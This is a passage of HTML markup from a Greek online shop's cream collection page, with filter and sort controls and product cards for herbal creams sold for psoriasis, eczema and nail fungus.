                <button type="submit" class="facets__button-no-js button button--secondary">
                  Ταξινόμηση
                </button>
              </noscript>
            </div><div class="product-count light" role="status">
            <h2 class="product-count__text text-body">
              <span id="ProductCountDesktop">10 προϊόντα
</span>
            </h2>
            <div class="loading-overlay__spinner">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </div></form>
    </facet-filters-form>
    

  <menu-drawer
    class="mobile-facets__wrapper medium-hide large-up-hide"
    data-breakpoint="mobile"
  >
    <details class="mobile-facets__disclosure disclosure-has-popup">
      <summary class="mobile-facets__open-wrapper focus-offset">
        <span class="mobile-facets__open">
          <svg
  class="icon icon-filter"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 20 20"
  fill="none"
>
  <path fill-rule="evenodd" d="M4.833 6.5a1.667 1.667 0 1 1 3.334 0 1.667 1.667 0 0 1-3.334 0ZM4.05 7H2.5a.5.5 0 0 1 0-1h1.55a2.5 2.5 0 0 1 4.9 0h8.55a.5.5 0 0 1 0 1H8.95a2.5 2.5 0 0 1-4.9 0Zm11.117 6.5a1.667 1.667 0 1 0-3.334 0 1.667 1.667 0 0 0 3.334 0ZM13.5 11a2.5 2.5 0 0 1 2.45 2h1.55a.5.5 0 0 1 0 1h-1.55a2.5 2.5 0 0 1-4.9 0H2.5a.5.5 0 0 1 0-1h8.55a2.5 2.5 0 0 1 2.45-2Z" fill="currentColor"/>
</svg>

          <span class="mobile-facets__open-label button-label medium-hide large-up-hide">Φιλτράρισμα και ταξινόμηση
</span>
          <span class="mobile-facets__open-label button-label small-hide">Φιλτράρισμα
</span>
        </span>
        <span tabindex="0" class="mobile-facets__close mobile-facets__close--no-js"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</span>
      </summary>
      <facet-filters-form>
        <form id="FacetFiltersFormMobile" class="mobile-facets">
          <div class="mobile-facets__inner gradient">
            <div class="mobile-facets__header">
              <div class="mobile-facets__header-inner">
                <h2 class="mobile-facets__heading medium-hide large-up-hide">Φιλτράρισμα και ταξινόμηση
</h2>
                <h2 class="mobile-facets__heading small-hide">Φιλτράρισμα
</h2>
                <p class="mobile-facets__count">10 προϊόντα
</p>
              </div>
            </div>
            <div class="mobile-facets__main has-submenu gradient">
                      <details
                        id="Details-Mobile-1-template--26923435426124__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-1"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Διαθεσιμότητα</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-1-template--26923435426124__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Διαθεσιμότητα
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="1"
                                    id="Filter-filter.v.availability-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Σε απόθεμα (10)</span>
                                  <span class="visually-hidden">Σε απόθεμα (10 προϊόντα)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-2"
                                  class="mobile-facets__label mobile-facets__label--disabled"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="0"
                                    id="Filter-filter.v.availability-mobile-2"
                                    
                                    
                                      disabled
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Χωρίς απόθεμα (0)</span>
                                  <span class="visually-hidden">Χωρίς απόθεμα (0 προϊόντα)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/kremes" class="mobile-facets__clear underlined-link">Διαγραφή</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Εφαρμογή
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Εφαρμογή
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    

                      <details
                        id="Details-Mobile-2-template--26923435426124__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-2"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Τιμή</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-2-template--26923435426124__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Τιμή
                          </button><p class="mobile-facets__info">
                            Η υψηλότερη τιμή είναι €69,99
                          </p>

                          <price-range class="facets__price">
                            <span class="field-currency">€</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.gte"
                                id="Mobile-Filter-Τιμή-GTE"type="number"
                                placeholder="0"
                                min="0"
                                inputmode="decimal"max="69.99"
                              >
                              <label class="field__label" for="Mobile-Filter-Τιμή-GTE">Από</label>
                            </div>

                            <span class="field-currency">€</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.lte"
                                id="Mobile-Filter-Τιμή-LTE"type="number"
                                min="0"
                                inputmode="decimal"placeholder="69.99"
                                  max="69.99"
                              >
                              <label class="field__label" for="Mobile-Filter-Τιμή-LTE">Έως</label>
                            </div>
                          </price-range>
                          <div class="no-js-hidden mobile-facets__footer">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/kremes" class="mobile-facets__clear underlined-link">Διαγραφή</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Εφαρμογή
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Εφαρμογή
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                  
<div
                  class="mobile-facets__details js-filter"
                  data-index="mobile-"
                >
                  <div class="mobile-facets__summary">
                    <div class="mobile-facets__sort">
                      <label for="SortBy-mobile">Ταξινόμηση κατά:</label>
                      <div class="select">
                        <select
                          name="sort_by"
                          class="select__select"
                          id="SortBy-mobile"
                          aria-describedby="a11y-refresh-page-message"
                        ><option
                              value="manual"
                              
                                selected="selected"
                              
                            >
                              Επιλεγμένα
                            </option><option
                              value="best-selling"
                              
                            >
                              Κορυφαίες πωλήσεις
                            </option><option
                              value="title-ascending"
                              
                            >
                              Αλφαβητικά, Α-Ω
                            </option><option
                              value="title-descending"
                              
                            >
                              Αλφαβητικά, Ω-Α
                            </option><option
                              value="price-ascending"
                              
                            >
                              Τιμή, χαμηλότερη σε υψηλότερη
                            </option><option
                              value="price-descending"
                              
                            >
                              Τιμή, υψηλότερη σε χαμηλότερη
                            </option><option
                              value="created-ascending"
                              
                            >
                              Ημερομηνία, παλαιότερη σε νεότερη
                            </option><option
                              value="created-descending"
                              
                            >
                              Ημερομηνία, νεότερη σε παλαιότερη
                            </option></select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </div>
                  </div>
                </div><div class="mobile-facets__footer">
                <facet-remove class="mobile-facets__clear-wrapper">
                  <a href="/collections/kremes" class="mobile-facets__clear underlined-link">Κατάργηση όλων</a>
                </facet-remove>
                <button
                  type="button"
                  class="no-js-hidden button button--primary"
                  onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                >
                  Εφαρμογή
                </button>
                <noscript
                  ><button class="button button--primary">Εφαρμογή</button></noscript
                >
              </div>
            </div>

            
</div>
        </form>
      </facet-filters-form>
    </details>
  </menu-drawer>

  <div class="active-facets active-facets-mobile medium-hide large-up-hide"><facet-remove class="active-facets__button-wrapper">
      <a href="/collections/kremes" class="active-facets__button-remove underlined-link">
        <span>Κατάργηση όλων</span>
      </a>
    </facet-remove>
  </div>
  
<div
    class="product-count light medium-hide large-up-hide"
    role="status"
  >
    <h2 class="product-count__text text-body">
      <span id="ProductCount">10 προϊόντα
</span>
    </h2>
    <div class="loading-overlay__spinner">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
  </div></div>

      </aside><div class="product-grid-container" id="ProductGridContainer"><div class="collection page-width">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--26923435426124__main-collection-product-grid"
              class="
                grid product-grid grid--2-col-tablet-down
                grid--4-col-desktop
              "
            >
                
                  <li class="grid__item animate-item animate-item--child" style='--index: 0;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
        <div
                class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
                style="--ratio-percent: 100.0%;"
        >
            <div
                    class="card__inner color-background-1 gradient ratio"
                    style="--ratio-percent: 100.0%;"
            ><div class="card__media">
                        <div class="media media--transparent media--hover-effect">
                            
                            <img
                                    srcset="//inaessentials.gr/cdn/shop/files/exemotusincopy.jpg?v=1760548284&width=165 165w,//inaessentials.gr/cdn/shop/files/exemotusincopy.jpg?v=1760548284&width=360 360w,//inaessentials.gr/cdn/shop/files/exemotusincopy.jpg?v=1760548284&width=533 533w,//inaessentials.gr/cdn/shop/files/exemotusincopy.jpg?v=1760548284&width=720 720w,//inaessentials.gr/cdn/shop/files/exemotusincopy.jpg?v=1760548284&width=940 940w,//inaessentials.gr/cdn/shop/files/exemotusincopy.jpg?v=1760548284&width=1066 1066w,//inaessentials.gr/cdn/shop/files/exemotusincopy.jpg?v=1760548284 2500w
                "
                                    src="//inaessentials.gr/cdn/shop/files/exemotusincopy.jpg?v=1760548284&width=533"
                                    sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                                    alt="Κρέμα για ψωρίαση, έκζεμα και ερεθισμένο δέρμα - με βαλσαμόχορτο, χαμομήλι και πρόπολη InaEssentials Ελλαδα "
                                    class="motion-reduce"
                                    
                                    width="2500"
                                    height="2500"
                                    id='quick-add-template--26923435426124__main-collection-product-grid9391211970892-image'
                            >
                            
<img
                                        srcset="//inaessentials.gr/cdn/shop/files/s19copy.jpg?v=1760548284&width=165 165w,//inaessentials.gr/cdn/shop/files/s19copy.jpg?v=1760548284&width=360 360w,//inaessentials.gr/cdn/shop/files/s19copy.jpg?v=1760548284&width=533 533w,//inaessentials.gr/cdn/shop/files/s19copy.jpg?v=1760548284&width=720 720w,//inaessentials.gr/cdn/shop/files/s19copy.jpg?v=1760548284&width=940 940w,//inaessentials.gr/cdn/shop/files/s19copy.jpg?v=1760548284&width=1066 1066w,//inaessentials.gr/cdn/shop/files/s19copy.jpg?v=1760548284 2000w
                  "
                                        src="//inaessentials.gr/cdn/shop/files/s19copy.jpg?v=1760548284&width=533"
                                        sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                                        alt=""
                                        class="motion-reduce"
                                        loading="lazy"
                                        width="2000"
                                        height="2000"
                                ></div>
                    </div>
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                <div class="card__content">
                    <div class="card__information">
                        <h3
                                class="card__heading"
                                
                        >
                            <a
                                    href="/products/krema-gia-psoriasi-ekzema-kai-erethismeno-derma"
                                    id="StandardCardNoMediaLink-template--26923435426124__main-collection-product-grid-9391211970892"
                                    class="full-unstyled-link"
                                    aria-labelledby="StandardCardNoMediaLink-template--26923435426124__main-collection-product-grid-9391211970892 NoMediaStandardBadge-template--26923435426124__main-collection-product-grid-9391211970892"
                            >
                                Κρέμα για ψωρίαση, έκζεμα και ερεθισμένο δέρμα - με βαλσαμόχορτο, χαμομήλι και πρόπολη
                            </a>
                        </h3>
                    </div>
                    <div class="card__badge top left">
                            
                            </div>
                </div>
            </div>
            <div class="card__content">
                <div class="card__information">
                    <h3
                            class="card__heading h5"
                            
                                id="title-template--26923435426124__main-collection-product-grid-9391211970892"
                            
                    >
                        <a
                                href="/products/krema-gia-psoriasi-ekzema-kai-erethismeno-derma"
                                id="CardLink-template--26923435426124__main-collection-product-grid-9391211970892"
                                class="full-unstyled-link"
                                aria-labelledby="CardLink-template--26923435426124__main-collection-product-grid-9391211970892 Badge-template--26923435426124__main-collection-product-grid-9391211970892"
                        >
                            Κρέμα για ψωρίαση, έκζεμα και ερεθισμένο δέρμα - με βαλσαμόχορτο, χαμομήλι και πρόπολη
                        </a>
                    </h3>
                    <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--26923435426124__main-collection-product-grid
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Κανονική τιμή</span>
      <span class="price-item price-item--regular">
        €29,99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Κανονική τιμή</span>
      <span class="price-item price-item--sale price-item--last">
        €29,99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Τιμή έκπτωσης</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Τιμή μονάδας</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;ανά&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

                    </div>
                </div>
                
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--26923435426124__main-collection-product-grid9391211970892'><form method="post" action="/cart/add" id="quick-add-template--26923435426124__main-collection-product-grid9391211970892" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                                    <div class="hidden product-form__variants" data-values=""></div>
                                    <input
                                            if='quick-add-template--26923435426124__main-collection-product-grid9391211970892-variant-id'
                                            type="hidden"
                                            name="id"
                                            value="49300877214028"
                                            disabled
                                    >
                                    <button
                                            id="quick-add-template--26923435426124__main-collection-product-grid9391211970892-submit"
                                            type="submit"
                                            name="add"
                                            class="quick-add__submit button button--full-width button--primary"
                                            aria-haspopup="dialog"
                                            aria-labelledby="quick-add-template--26923435426124__main-collection-product-grid9391211970892-submit title-template--26923435426124__main-collection-product-grid-9391211970892"
                                            aria-live="polite"
                                            data-sold-out-message="true"
                                            
                                    >
                    <span class='main-atc__label__text'>Προσθήκη στο καλάθι
</span>
                                        <span class="sold-out-message hidden">
                      Εξαντλήθηκε
                    </span><div class="loading-overlay__spinner hidden">
                                            <svg
                                                    aria-hidden="true"
                                                    focusable="false"
                                                    class="spinner"
                                                    viewBox="0 0 66 66"
                                                    xmlns="http://www.w3.org/2000/svg"
                                            >
                                                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33"
                                                        r="30"></circle>
                                            </svg>
                                        </div>
                                    </button><input type="hidden" name="product-id" value="9391211970892" /><input type="hidden" name="section-id" value="template--26923435426124__main-collection-product-grid" /></form></product-form></div><div class="card__badge top left"></div>
            </div>
        </div>
    </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 1;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
        <div
                class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
                style="--ratio-percent: 100.0%;"
        >
            <div
                    class="card__inner color-background-1 gradient ratio"
                    style="--ratio-percent: 100.0%;"
            ><div class="card__media">
                        <div class="media media--transparent media--hover-effect">
                            
                            <img
                                    srcset="//inaessentials.gr/cdn/shop/files/fungomycolcopy.jpg?v=1760548297&width=165 165w,//inaessentials.gr/cdn/shop/files/fungomycolcopy.jpg?v=1760548297&width=360 360w,//inaessentials.gr/cdn/shop/files/fungomycolcopy.jpg?v=1760548297&width=533 533w,//inaessentials.gr/cdn/shop/files/fungomycolcopy.jpg?v=1760548297&width=720 720w,//inaessentials.gr/cdn/shop/files/fungomycolcopy.jpg?v=1760548297&width=940 940w,//inaessentials.gr/cdn/shop/files/fungomycolcopy.jpg?v=1760548297&width=1066 1066w,//inaessentials.gr/cdn/shop/files/fungomycolcopy.jpg?v=1760548297 2500w
                "
                                    src="//inaessentials.gr/cdn/shop/files/fungomycolcopy.jpg?v=1760548297&width=533"
                                    sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                                    alt="Κρέμα 2 σε 1 για ονυχομυκητίαση και ξηρό, σκασμένο δέρμα - με λευκή πεύκη, ουρία και γεράνι InaEssentials Ελλαδα "
                                    class="motion-reduce"
                                    
                                    width="2500"
                                    height="2500"
                                    id='quick-add-template--26923435426124__main-collection-product-grid9391212626252-image'
                            >
                            
<img
                                        srcset="//inaessentials.gr/cdn/shop/files/s5copy.jpg?v=1760548297&width=165 165w,//inaessentials.gr/cdn/shop/files/s5copy.jpg?v=1760548297&width=360 360w,//inaessentials.gr/cdn/shop/files/s5copy.jpg?v=1760548297&width=533 533w,//inaessentials.gr/cdn/shop/files/s5copy.jpg?v=1760548297&width=720 720w,//inaessentials.gr/cdn/shop/files/s5copy.jpg?v=1760548297&width=940 940w,//inaessentials.gr/cdn/shop/files/s5copy.jpg?v=1760548297&width=1066 1066w,//inaessentials.gr/cdn/shop/files/s5copy.jpg?v=1760548297 2000w
                  "
                                        src="//inaessentials.gr/cdn/shop/files/s5copy.jpg?v=1760548297&width=533"
                                        sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                                        alt=""
                                        class="motion-reduce"
                                        loading="lazy"
                                        width="2000"
                                        height="2000"
                                ></div>
                    </div>
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                <div class="card__content">
                    <div class="card__information">
                        <h3
                                class="card__heading"
                                
                        >
                            <a
                                    href="/products/krema-gia-onychomykitiasi-kai-xiro-skasmeno-derma"
                                    id="StandardCardNoMediaLink-template--26923435426124__main-collection-product-grid-9391212626252"
                                    class="full-unstyled-link"
                                    aria-labelledby="StandardCardNoMediaLink-template--26923435426124__main-collection-product-grid-9391212626252 NoMediaStandardBadge-template--26923435426124__main-collection-product-grid-9391212626252"
                            >
                                Κρέμα 2 σε 1 για ονυχομυκητίαση και ξηρό, σκασμένο δέρμα - με λευκή πεύκη, ουρία και γεράνι
                            </a>
                        </h3>
                    </div>
                    <div class="card__badge top left">
                            
                            </div>
                </div>
            </div>
            <div class="card__content">
                <div class="card__information">
                    <h3
                            class="card__heading h5"
                            
                                id="title-template--26923435426124__main-collection-product-grid-9391212626252"
                            
                    >
                        <a
                                href="/products/krema-gia-onychomykitiasi-kai-xiro-skasmeno-derma"
                                id="CardLink-template--26923435426124__main-collection-product-grid-9391212626252"
                                class="full-unstyled-link"
                                aria-labelledby="CardLink-template--26923435426124__main-collection-product-grid-9391212626252 Badge-template--26923435426124__main-collection-product-grid-9391212626252"
                        >
                            Κρέμα 2 σε 1 για ονυχομυκητίαση και ξηρό, σκασμένο δέρμα - με λευκή πεύκη, ουρία και γεράνι
                        </a>
                    </h3>
                    <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--26923435426124__main-collection-product-grid
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Κανονική τιμή</span>
      <span class="price-item price-item--regular">
        €29,99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Κανονική τιμή</span>
      <span class="price-item price-item--sale price-item--last">
        €29,99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Τιμή έκπτωσης</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Τιμή μονάδας</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;ανά&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

                    </div>
                </div>
                
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--26923435426124__main-collection-product-grid9391212626252'><form method="post" action="/cart/add" id="quick-add-template--26923435426124__main-collection-product-grid9391212626252" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                                    <div class="hidden product-form__variants" data-values=""></div>
                                    <input
                                            if='quick-add-template--26923435426124__main-collection-product-grid9391212626252-variant-id'
                                            type="hidden"
                                            name="id"
                                            value="49300883046732"
                                            disabled
                                    >
                                    <button
                                            id="quick-add-template--26923435426124__main-collection-product-grid9391212626252-submit"
                                            type="submit"
                                            name="add"
                                            class="quick-add__submit button button--full-width button--primary"
                                            aria-haspopup="dialog"
                                            aria-labelledby="quick-add-template--26923435426124__main-collection-product-grid9391212626252-submit title-template--26923435426124__main-collection-product-grid-9391212626252"
                                            aria-live="polite"
                                            data-sold-out-message="true"
                                            
                                    >
                    <span class='main-atc__label__text'>Προσθήκη στο καλάθι
</span>
                                        <span class="sold-out-message hidden">
                      Εξαντλήθηκε
                    </span><div class="loading-overlay__spinner hidden">
                                            <svg
                                                    aria-hidden="true"
                                                    focusable="false"
                                                    class="spinner"
                                                    viewBox="0 0 66 66"
                                                    xmlns="http://www.w3.org/2000/svg"
                                            >
                                                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33"
                                                        r="30"></circle>
                                            </svg>
                                        </div>
                                    </button><input type="hidden" name="product-id" value="9391212626252" /><input type="hidden" name="section-id" value="template--26923435426124__main-collection-product-grid" /></form></product-form></div><div class="card__badge top left"></div>
            </div>
        </div>
    </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 2;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
        <div
                class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
                style="--ratio-percent: 100.0%;"
        >
            <div
                    class="card__inner color-background-1 gradient ratio"
                    style="--ratio-percent: 100.0%;"
            ><div class="card__media">
                        <div class="media media--transparent media--hover-effect">
                            
                            <img
                                    srcset="//inaessentials.gr/cdn/shop/files/2cream_1hydrolina_exemotosin.jpg?v=1737561302&width=165 165w,//inaessentials.gr/cdn/shop/files/2cream_1hydrolina_exemotosin.jpg?v=1737561302&width=360 360w,//inaessentials.gr/cdn/shop/files/2cream_1hydrolina_exemotosin.jpg?v=1737561302&width=533 533w,//inaessentials.gr/cdn/shop/files/2cream_1hydrolina_exemotosin.jpg?v=1737561302&width=720 720w,//inaessentials.gr/cdn/shop/files/2cream_1hydrolina_exemotosin.jpg?v=1737561302&width=940 940w,//inaessentials.gr/cdn/shop/files/2cream_1hydrolina_exemotosin.jpg?v=1737561302&width=1066 1066w,//inaessentials.gr/cdn/shop/files/2cream_1hydrolina_exemotosin.jpg?v=1737561302 2000w
                "
                                    src="//inaessentials.gr/cdn/shop/files/2cream_1hydrolina_exemotosin.jpg?v=1737561302&width=533"
                                    sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                                    alt="Αγοράστε 2 κρέμες για ψωρίαση, έκζεμα ή ερεθισμένο δέρμα και λάβετε 1 βιολογικό νερό χαμομηλιού δωρεάν. InaEssentials Ελλαδα "
                                    class="motion-reduce"
                                    
                                        loading="lazy"
                                    
                                    width="2000"
                                    height="2000"
                                    id='quick-add-template--26923435426124__main-collection-product-grid14669769113932-image'
                            >
                            
<img
                                        srcset="//inaessentials.gr/cdn/shop/files/s19copy.jpg?v=1760548284&width=165 165w,//inaessentials.gr/cdn/shop/files/s19copy.jpg?v=1760548284&width=360 360w,//inaessentials.gr/cdn/shop/files/s19copy.jpg?v=1760548284&width=533 533w,//inaessentials.gr/cdn/shop/files/s19copy.jpg?v=1760548284&width=720 720w,//inaessentials.gr/cdn/shop/files/s19copy.jpg?v=1760548284&width=940 940w,//inaessentials.gr/cdn/shop/files/s19copy.jpg?v=1760548284&width=1066 1066w,//inaessentials.gr/cdn/shop/files/s19copy.jpg?v=1760548284 2000w
                  "
